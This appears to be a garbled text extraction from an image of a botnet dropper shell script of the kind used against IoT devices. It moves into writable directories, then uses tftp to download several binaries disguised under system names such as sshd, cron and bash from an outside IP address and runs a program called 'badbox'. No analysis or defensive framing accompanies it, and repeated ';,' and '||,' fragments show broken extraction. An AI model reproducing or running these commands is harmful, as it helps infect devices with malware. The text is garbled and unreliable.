 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 77.247.178.189 -c get ntpd
tftp 77.247.178.189 -c get sshd
tftp 77.247.178.189 -c get openssh
tftp 77.247.178.189 -c get bash
tftp 77.247.178.189 -c get tftp
tftp 77.247.178.189 -c get wget
tftp 77.247.178.189 -c get cron
tftp 77.247.178.189 -c get ftp
tftp 77.247.178.189 -c get pftp
tftp 77.247.178.189 -c get sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
cat bash badbox
cat tftp badbox
cat wget badbox
cat cron badbox
cat ftp badbox
cat pftp badbox
cat sh badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox